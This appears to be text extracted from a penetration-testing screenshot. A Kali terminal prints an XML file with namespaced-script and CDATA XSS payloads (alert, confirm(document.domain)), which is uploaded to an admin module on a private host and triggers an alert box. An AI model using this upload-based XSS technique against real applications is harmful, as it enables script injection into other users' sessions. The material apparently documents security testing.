 192.168.0.30/module/adm
https://192.168.0.30/module/admin_itsm/uploaded_file/test2.xml
Kali Linux 192.168.0.30/module/... Kali Tools Kali Forums New Tab Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Slack | room_dev_rgm ... prox - Proxmox Virtual...
ariane@march-pas: /tmp/test
ariane@march-pas: /tmp/test ariane@march-pas: /tmp/test
(ariane㉿march-pas)-[/tmp/test]
$ cat test2.xml
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">alert("XSS via XML file upload")</something:
script>
<a:script xmlns:a="http://www.w3.org/1999/xhtml">alert("oops")</a:script>
<info>
<name>
<value><![CDATA[<script>confirm(document.domain)</script>]]></value>
</name>
<description>
<value>Hello</value>
</description>
<url>
<value>https://arianesec.ninja</value>
</url>
</info>
</body>
</html>
(ariane㉿march-pas)-[/tmp/test]
$
192.168.0.30
XSS via XML file upload
OK